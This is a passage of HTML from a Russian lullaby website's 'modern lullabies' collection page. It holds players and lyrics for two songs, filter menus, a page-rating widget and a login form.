															<i class="songs-sort-mobile-sort-icon"></i></div> <div class="songs-sort-mobile songs-sort-mobile-filter js-player-mobile-filter">Фильтры (<span class="song-sort-mobile-cost">4</span>)</div> </div> <div class="songs-sort-block hidden-on-mobile"> <span>Сортировка:</span> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="popular" checked="" > <label class="songs-sort-block__label" for="popular"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=rating" class="songs-sort-block__label ">сначала популярные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="long" > <label class="songs-sort-block__label" for="long"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=duration_desc" class="songs-sort-block__label ">сначала длинные</a> </span> </label> <input class="songs-sort-block__input" type="radio" name="songs-sorting" id="short" > <label class="songs-sort-block__label" for="short"> <span> <a href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij&sort=duration_asc" class="songs-sort-block__label ">сначала короткие</a> </span> </label> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "74" data-src="/files/media/vera-dvoryaninova---mamin-synochek.mp3" preload="none" title="Мамин сыночек" > <source src="/files/media/compress/vera-dvoryaninova---mamin-synochek.mp3" type="audio/mpeg"> <source src="/files/media/ogg/vera-dvoryaninova---mamin-synochek.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/vera-dvoryaninova---mamin-synochek.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/vera-dvoryaninova---mamin-synochek.mp3" type="audio/mpeg"> </audio> <input class="player-video-input" type="radio" name="track-features" id="video-track-74"> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-74"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <label class="player__video player__video_available player__element_mobile" for="video-track-74"></label> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-74"></label> <a href = "/media/mamin-synochek" class="player__track-name player__track-name-init" title = "Мамин сыночек - Вера Дворянинова" itemprop="url"> <span class="hidden-on-mobile">Мамин сыночек - Вера Дворянинова</span> <span class="visible-on-mobile">Мамин сыночек - Вера Дворянинова</span> </a> <meta itemprop="name" content="Мамин сыночек - Вера Дворянинова"> <meta itemprop="duration" content="PT2M43S"> <div class="player__length" data-duration="163">2:43</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "74"> <span>1250</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/vera-dvoryaninova---mamin-synochek.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/mamin-synochek" class="player__track-name_active" title = "Мамин сыночек - Вера Дворянинова">
						Мамин сыночек - Вера Дворянинова
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="video-container"> <div class="container-close"></div> <div class="videoWrapper"> <iframe width="1280" height="720" data-src="https://www.youtube.com/embed/XiSCRSoBevE?ecver=1" allowfullscreen="" style="border:0;"></iframe> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Мамин сыночек</div> <div class="lyrics-author">Вера Дворянинова</div> <pre>На город заснеженный ночь опустилась,
И вдоль дороги зажгла фонари.
Зимнему городу лето приснилось,
Зимнему городу лето приснилось,
Скверик завьюженный спит до зари.
Сонные домики, в снежных постелях,
Смотрит к ним в окна большая луна.
Будут баюкать город метели,
Будут баюкать город метели.
Словно желая доброго сна.

Пойте нам песни метели,
Будьте спокойными ночи.
Мамина радость спит в колыбели,
Спит в колыбели мамин сыночек.

В городе детства дремлют машины,
Клоун веселый на время забыт.
Мамин защитник, мамин мужчина,
Мамин защитник, мамин мужчина,
Носиком сладко в подушку сопит.

В детской светлее от лунного света,
Был у солдатиков бой непростой,
А у лошадки белого цвета,
А у лошадки белого цвета
Кажется грива сейчас золотой.

Пойте нам песни метели,
Будьте спокойными ночи,
Мамина радость спит в колыбели,
Спит в колыбели мамин сыночек.</pre> </div> </div> </div> <div class="player-container" itemscope itemtype="https://schema.org/MusicRecording"> <audio data-id = "117" data-src="/files/media/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.mp3" preload="none" title="Спи, мое солнышко" > <source src="/files/media/compress/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.mp3" type="audio/mpeg"> <source src="/files/media/ogg/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/ogg/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.ogg" type="audio/ogg"> <source src="http://files.xn----9sbmabsiicuddu3a5lep.xn--p1ai/files/media/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.mp3" type="audio/mpeg"> </audio> <input class="player-lyrics-input" type="radio" name="track-features" id="lyrics-track-117"> <div class="player"> <div class="player-container-top"> <div class="player__play-pause-btn"></div> <div class="player__video player__element_mobile"></div> <label class="player__lyrics player__lyrics_available player__element_mobile" for="lyrics-track-117"></label> <a href = "/media/spi-moe-solnyshko" class="player__track-name player__track-name-init" title = "Спи, мое солнышко - Алсу" itemprop="url"> <span class="hidden-on-mobile">Спи, мое солнышко - Алсу</span> <span class="visible-on-mobile">Спи, мое солнышко - Алсу</span> </a> <meta itemprop="name" content="Спи, мое солнышко - Алсу"> <meta itemprop="duration" content="PT3M20S"> <div class="player__length" data-duration="200">3:20</div> <button class="player__mobile-menu visible-on-mobile" title="меню"></button> <div class="player__likes player__element_mobile" data-id = "117"> <span>702</span> </div> <div class="player__favorite player__element_mobile"></div> <a class="player__download player__element_mobile" data-name="download" download href = "/download/t-bulanova-i-dubtsova-alsu-l-kudryavtseva-zhasmin---spi-moe-solnyshko.mp3" itemprop="audio" title="скачать"></a> </div> <div class="player-container-bottom"> <a href = "/media/spi-moe-solnyshko" class="player__track-name_active" title = "Спи, мое солнышко - Алсу">
						Спи, мое солнышко - Алсу
					</a> </div> </div> <div class="track-controls"> <input class="track-controls__seek-bar" type="range" step="0.01" min="0" max="1" value="0"> <div class="track-controls__time">0:00</div> <div class="track-controls__volume hidden-on-mobile"> <input class="track-controls__volume-control" type="range" step="0.01" min="0" max="1" value="1"> </div> </div> <div class="lyrics-container"><button class="container-close"></button> <div class="tabs-block__container"> <div class="lyrics-heading">Спи, мое солнышко</div> <div class="lyrics-author">Алсу</div> <pre>Лилась любовь рекой, летал аист за тобой 
Далёко-далеко, и ты со мной. 
Не бойся, эта ночь полна самых сладких снов, 
А мамина любовь рядом с тобой. 

Спи, моё солнышко, спи там за облачком 
Дремлют наши ангелы, пока ты в маминых руках. 
Спи, через много лет сына доверишь мне 
И уснёшь, как маленький, пока он в маминых руках. 

Спи... Спи... Спи... 

Я всем святым молюсь, твоим смехом не напьюсь, 
Я так тебя люблю, я так боюсь. 
Вот-вот из родника польёт бурная река, 
Я стану далека, ну а пока.

Спи, моё солнышко, спи там за облачком 
Дремлют наши ангелы, пока ты в маминых руках. 
Спи, через много лет сына доверишь мне 
И уснёшь, как маленький, пока он в маминых руках. 

Спи... 

В сердце каждого из нас есть место для любви, 
Чтоб мамы всей земли твой сон хранить могли, 
Ты сладко... 

Спи, моё солнышко, спи там за облачком 
Дремлют наши ангелы, пока ты в маминых руках. 
Спи, через много лет сына доверишь мне 
И уснёшь, как маленький, пока он в маминых руках. 

Спи... Спи... Спи...</pre> </div> </div> </div> </div> <div class="osprey-grid-3 osprey-grid-12-tablet osprey-grid-12-mobile tablet-padding-top-block osprey-hidden-on-mobile js-main-filter"> <a class="filters-show-results filters-show-results-min" href="/kolybelnye/podborki/sovremennye-kolybelnye">Сбросить фильтр</a> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По содержимому 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=video-text-minuses-dlya_malchika-zhenskij" title="С видео"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_73" > <label class="filters-item__label" for="tag_73">С видео (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=minuses-dlya_malchika-zhenskij" title="С текстом"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_74" checked> <label class="filters-item__label" for="tag_74">С текстом (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_75" disabled> <label class="filters-item__label" for="tag_75">С аккордами (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-dlya_malchika-zhenskij" title="С минусовками"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_76" checked> <label class="filters-item__label" for="tag_76">С минусовками (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Для кого 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_32" disabled> <label class="filters-item__label" for="tag_32">Для девочки, для дочери (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-zhenskij" title="Для мальчика, для сына"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_33" checked> <label class="filters-item__label" for="tag_33">Для мальчика, для сына (2)</label> </div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнению 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_28" disabled> <label class="filters-item__label" for="tag_28">Только музыка (0)</label> </span> </div> <div class="dotted-line"></div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika" title="Женский голос"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_30" checked> <label class="filters-item__label" for="tag_30">Женский голос (2)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_31" disabled> <label class="filters-item__label" for="tag_31">Мужской голос (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По исполнителям 
		</div> <div class="filters"> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij-vera" title="Вера Дворянинова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_11" > <label class="filters-item__label" for="tag_11">Вера Дворянинова (1)</label> </div> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij-al" title="Алсу"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_15" > <label class="filters-item__label" for="tag_15">Алсу (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_16" disabled> <label class="filters-item__label" for="tag_16">Женя Любич (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij-tatyana_bulanova" title="Татьяна Буланова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_19" > <label class="filters-item__label" for="tag_19">Татьяна Буланова (1)</label> </div> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_20" disabled> <label class="filters-item__label" for="tag_20">Сати Казанова (0)</label> </span> <div class="filters-item"> <a class="filters-item__link" href="/kolybelnye/podborki/sovremennye-kolybelnye?tags=text-minuses-dlya_malchika-zhenskij-irina" title="Ирина Дубцова"></a> <input class="filters-item__input" type="checkbox" name="gender" id="tag_22" > <label class="filters-item__label" for="tag_22">Ирина Дубцова (1)</label> </div> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_88" disabled> <label class="filters-item__label" for="tag_88">Анастасия Мигова (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			По музыкальным инструментам 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_23" disabled> <label class="filters-item__label" for="tag_23">На фортепиано (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_24" disabled> <label class="filters-item__label" for="tag_24">На гитаре (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные про животных 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_36" disabled> <label class="filters-item__label" for="tag_36">Про совушку (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_37" disabled> <label class="filters-item__label" for="tag_37">Про кота (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_38" disabled> <label class="filters-item__label" for="tag_38">Про зайку (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_71" disabled> <label class="filters-item__label" for="tag_71">Другие животные (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Дополнительно 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_43" disabled> <label class="filters-item__label" for="tag_43">Православные колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_34" disabled> <label class="filters-item__label" for="tag_34">Из мультфильмов (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_40" disabled> <label class="filters-item__label" for="tag_40">Из фильмов (0)</label> </span> </div> <div class="page-heading-h2 page-heading-h2_greeny page-heading-h2_sidebar">
			Колыбельные народов мира 
		</div> <div class="filters"> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_47" disabled> <label class="filters-item__label" for="tag_47">Английские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_48" disabled> <label class="filters-item__label" for="tag_48">Армянские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_49" disabled> <label class="filters-item__label" for="tag_49">Африканские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_52" disabled> <label class="filters-item__label" for="tag_52">Польские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_54" disabled> <label class="filters-item__label" for="tag_54">Испанские колыбельные (0)</label> </span> <span class="filters-item filters-disabled"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_56" disabled> <label class="filters-item__label" for="tag_56">Казахские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_68" disabled> <label class="filters-item__label" for="tag_68">Китайские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_72" disabled> <label class="filters-item__label" for="tag_72">Немецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_57" disabled> <label class="filters-item__label" for="tag_57">Татарские и башкирские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_58" disabled> <label class="filters-item__label" for="tag_58">Турецкие колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_62" disabled> <label class="filters-item__label" for="tag_62">Финские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_61" disabled> <label class="filters-item__label" for="tag_61">Шведские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_65" disabled> <label class="filters-item__label" for="tag_65">Украинские колыбельные (0)</label> </span> <span class="filters-item filters-disabled filters-item-outer filters-item-hidden"> <input class="filters-item__input" type="checkbox" name="gender" id="tag_67" disabled> <label class="filters-item__label" for="tag_67">Японские колыбельные (0)</label> </span> <div class="filters-item-more" data-text-next="спрятать">показать ещё</div> </div> <a class="filters-show-results" href="/kolybelnye/podborki/sovremennye-kolybelnye">Сбросить фильтр</a> <div class="banner-container-full-width banner-container-nested"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:240px;height:400px" data-ad-client="ca-pub-4324700264658978" data-ad-slot="2896979556"></ins> <script>
try{ (adsbygoogle = window.adsbygoogle || []).push({}); } catch(e){ console.log(e); }
</script> </div> </div> </div> </div> </section> <section class="osprey-page-section animals-bg"> <div class="osprey-page-section-content"> <div class="osprey-grid-container osprey-grid-container_sbetween"> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-1" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные народов мира</label> <input class="accordion-input" type="checkbox" id="compilations-1"> <label class="accordion-label" for="compilations-1"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/narody-mira/russkiye-narodnye-kolybelnye">Русские народные колыбельныe</a></li> <li><a href="/kolybelnye/narody-mira/anglijskie-kolybelnye">Английские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/armyanskie-kolybelnye">Армянские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/afrikanskie-kolybelnye">Африканские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/belorusskiye-kolybelnye">Белорусские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/grecheskie-kolybelnye">Греческие колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/gruzinskie-kolybelnye">Грузинские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/evrejskie-kolybelnye">Еврейские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/indijskie-kolybelnye">Индийские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/ispanskie-kolybelnye">Испанские колыбельные</a></li> <li><a href="/kolybelnye/narody-mira/italyanskie-kolybelnye">Итальянские колыбельные</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/narody-mira">Все народы<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label for="compilations-2" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Подборки колыбельных</label> <input class="accordion-input" type="checkbox" id="compilations-2"> <label class="accordion-label" for="compilations-2"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/podborki/dlya-devochki-dlya-docheri">Для девочки, для дочери</a></li> <li><a href="/kolybelnye/podborki/iz-multfilmov">Из мультфильмов</a></li> <li><a href="/kolybelnye/podborki/sovremennye-kolybelnye">Современные колыбельные</a></li> <li><a href="/kolybelnye/podborki/dlya-malchika-dlya-syna">Для мальчика, для сына</a></li> <li><a href="/kolybelnye/podborki/iz-filmov">Из фильмов</a></li> <li><a href="/kolybelnye/podborki/starye-kolybelnye">Старые колыбельные</a></li> <li><a href="/kolybelnye/podborki/zhenskij-golos">Женский голос</a></li> <li><a href="/kolybelnye/podborki/muzhskoj-golos">Мужской голос</a></li> <li><a href="/kolybelnye/podborki/sovetskie-kolybelnye">Советские колыбельные</a></li> <li><a href="/kolybelnye/podborki/kolybelnye-prirody">Колыбельные природы</a></li> <li><a href="/kolybelnye/podborki/klassicheskaya-muzyka">Классическая музыка</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/podborki">Все подборки<span>(25)</span></a> </div> </div> <div class="osprey-grid-4 osprey-grid-4-tablet osprey-grid-12-mobile osprey-grid-no-padding-on-mobile"> <label  for="compilations-3" class="page-heading-h2 page-heading-h2_bottom-block page-heading-h2_note heading-accordion">Колыбельные по исполнителям</label> <input class="accordion-input" type="checkbox" id="compilations-3"> <label class="accordion-label" for="compilations-3"></label> <div class="accordion-block"> <ul class="dotted-list dotted-list_one-column"> <li><a href="/kolybelnye/ispolniteli/valentina-ryabkova">Валентина Рябкова</a></li> <li><a href="/kolybelnye/ispolniteli/vera-dvoryaninova">Вера Дворянинова</a></li> <li><a href="/kolybelnye/ispolniteli/natalya-faustova">Наталья Фаустова</a></li> <li><a href="/kolybelnye/ispolniteli/yuliya-chernyshova">Юлия Чернышова</a></li> <li><a href="/kolybelnye/ispolniteli/anna-german">Анна Герман</a></li> <li><a href="/kolybelnye/ispolniteli/alsu">Алсу</a></li> <li><a href="/kolybelnye/ispolniteli/zhenya-lyubich">Женя Любич</a></li> <li><a href="/kolybelnye/ispolniteli/motsart">Моцарт</a></li> <li><a href="/kolybelnye/ispolniteli/brams">Брамс</a></li> <li><a href="/kolybelnye/ispolniteli/tatyana-bulanova">Татьяна Буланова</a></li> <li><a href="/kolybelnye/ispolniteli/sati-kazanova">Сати Казанова</a></li> </ul> <a class="show-all-link show-all-link_list" href="/kolybelnye/ispolniteli">Все исполнители<span>(25)</span></a> </div> </div> </div> </div> </section> </main> <section class="rating rating--w" itemscope="" itemtype="https://schema.org/Product"> <meta itemprop="name" content="Современные колыбельные песни слушать онлайн 🎵 - Колыбельные-песни.рф"> <meta itemprop="description" content="👉 Слушать онлайн современные колыбельные для малышей. Видео и тексты современных колыбельных"> <meta itemprop="image" content="/design/default_1/images/header/logo.png"> <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer"> <meta itemprop="price" content="0"> <meta itemprop="priceCurrency" content="RUB"> <meta itemprop="url" content="https://xn----9sbmabsiicuddu3a5lep.xn--p1ai/kolybelnye/podborki/sovremennye-kolybelnye"> <link itemprop="availability" href="http://schema.org/InStock"> </div> <div class="rating__clmn"> <div class="rating__in"> <h2 class="rating__h page-heading-h1">Оцените качество информации на странице:</h2> <form action="#" class="rating__form" itemscope="" itemprop="aggregateRating" itemtype="https://schema.org/AggregateRating"> <svg xmlns="http://www.w3.org/2000/svg" hidden="" style="display: none;"> <symbol id="icon-star" viewBox="0 0 16 16"> <path d="M15.975 5.797a.469.469 0 00-.378-.319l-4.959-.721L8.42.257a.469.469 0 00-.841 0l-2.218 4.5L.4 5.478a.469.469 0 00-.26.8l3.588 3.5-.847 4.942a.469.469 0 00.68.494L8 12.881l4.436 2.333a.469.469 0 00.68-.494l-.847-4.942 3.589-3.5a.469.469 0 00.117-.481z"></path> </symbol> </svg> <div class="stars rating__stars"> <input type="radio" id="stars-5" name="rating" value="5" class="stars__itm"> <label class="stars__lbl" for="stars-5"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-4" name="rating" value="4" class="stars__itm"> <label class="stars__lbl" for="stars-4"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-3" name="rating" value="3" class="stars__itm"> <label class="stars__lbl" for="stars-3"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-2" name="rating" value="2" class="stars__itm"> <label class="stars__lbl" for="stars-2"> <svg class="icon"><use href="#icon-star"></use></svg> </label> <input type="radio" id="stars-1" name="rating" value="1" class="stars__itm"> <label class="stars__lbl" for="stars-1"> <svg class="icon"><use href="#icon-star"></use></svg> </label> </div> <div class="rating__stat">
				Средняя оценка:
				<span class="page_rate">4.9</span>
				(<span class="page_rating_count">4 160 голосов</span>)
			</div> <meta itemprop="worstRating" content="1"> <meta itemprop="bestRating" content="5"> <meta itemprop="ratingValue" content="4.9"> <meta itemprop="ratingCount" content="4160"> </form> </div> </div> </section> <script>
	document.querySelectorAll('.rating__form input[name="rating"]').forEach(input => {
		input.addEventListener('change', function() {
			var rate = this.value; // Получаем значение выбранной радиокнопки
			var pageUrl = location.pathname; // Получаем текущий URL страницы

			// Отправляем данные на сервер
			var xhr = new XMLHttpRequest();
			xhr.open('POST', '/ajax/rating_page.php', true);
			xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
			xhr.onreadystatechange = function() {
				if (xhr.readyState === 4 && xhr.status === 200) {
					var response = JSON.parse(xhr.responseText);
					// Обработка успешного ответа
					console.log('Оценка отправлена:', response);
					// Обновляем отображение средней оценки и количества голосов
					document.querySelector('.page_rate').textContent = response.rate;
					document.querySelector('.page_rating_count').textContent = response.rating_count + ' голосов';
				} else if (xhr.readyState === 4) {
					// Обработка ошибки
					console.error('Ошибка отправки оценки:', xhr.responseText);
				}
			};
			xhr.send('page=' + encodeURIComponent(pageUrl) + '&rate=' + encodeURIComponent(rate));
		});
	});


</script> <footer class="footer" itemscope itemtype="https://schema.org/WPFooter"> <div class="footer-content"> <div class="logo_footer"> <img class="logo__img hidden-on-mobile lozad" src="[data-uri]" data-src="/design/default_1/images/header/logo.png" alt="Колыбельные-песни.рф"> <div class="footer-copyright-and-policy"> <span class="footer-copyright-and-policy__copyright">&copy;<span itemprop="copyrightYear">2026</span>. <span itemprop="copyrightHolder">Колыбельные-песни.рф</span> - колыбельные песни для самых маленьких</span> <div class="footer-copyright-and-policy__links"> <a class="inline-link inline-link_inline-block inline-link_white" href="/policy">Политика конфиденциальности</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/feedback">Обратная связь</a> <span>&nbsp;&nbsp;|&nbsp;&nbsp;</span> <a class="inline-link inline-link_inline-block inline-link_white" href="/dlya-pravoobladatelej">Для правообладателей</a> </div> </div> </div> </div> </footer> <div class="modal-container"> <div class="login-modal modal"> <div class="modal-close"></div> <div class="page-heading-h1">ВОЙТИ</div> <form action = "/user/login" method = "POST"> <div>
				Авторизируйтесь, чтобы использовать плейлисты.
			</div> <input type = hidden name = 'action' value = 'login'> <input type = hidden name = 'login' value = '1'> <input class="modal-input" type="text" name='email' placeholder="Email" data-format=".+" data-notice="Введите Email" maxlength="255" > <input class="modal-input" type="password" name="password" placeholder="Пароль" data-format=".+" data-notice="Введите пароль" value="" required> <div> <a class="inline-link inline-link_inline-block" href="/user/register">Регистрация</a> <a class="inline-link inline-link_inline-block" href="/user/password_remind">Восстановить пароль</a> </div> <button class="modal-submit">ВХОД</button> </form> <div class="page-heading-h3 page-heading-h3_padding-bottom-15">Авторизация через социальные сети:</div> <div id="uLogin" data-ulogin="display=panel;theme=flat;fields=first_name,last_name;providers=vkontakte,odnoklassniki,mailru,facebook;hidden=;callback=preview;mobilebuttons=0;" data-ulogin-inited="1509651883382"></div> <div class="ulogin-buttons-container" style="margin: 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: default; float: none; position: relative; display: inline-block; width: 168px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; max-width: 100%; vertical-align: top; line-height: 0;"> <a href = "http://oauth.vk.com/authorize?client_id=6266191&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/vk_request.php&response_type=code" class="ulogin-button-vkontakte" data-uloginbutton="vkontakte" role="button" title="VK" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -36px / 32px no-repeat;"></a> <a href="http://www.odnoklassniki.ru/oauth/authorize?client_id=1258650880&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/ok_request.php" class="ulogin-button-odnoklassniki" data-uloginbutton="odnoklassniki" role="button" title="Odnoklassniki" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: url(&quot;https://ulogin.ru/version/2.0/img/providers-32-flat.png?version=img.2.0.0&quot;) 0px -70px / 32px no-repeat;"></a> <a href="https://connect.mail.ru/oauth/authorize?client_id=757236&response_type=code&redirect_uri=http://xn----9sbmabsiicuddu3a5lep.xn--p1ai/social/mail_request.php" class="ulogin-button-mailru" data-uloginbutton="mailru" role="button" title="Mail.ru" style="margin: 0px 10px 10px 0px; padding: 0px; outline: none; border: none; border-radius: 0px; cursor: pointer; float: left; position: relative; display: inherit; width: 32px; height: 32px; left: 0px; top: 0px; box-sizing: content-box; background: 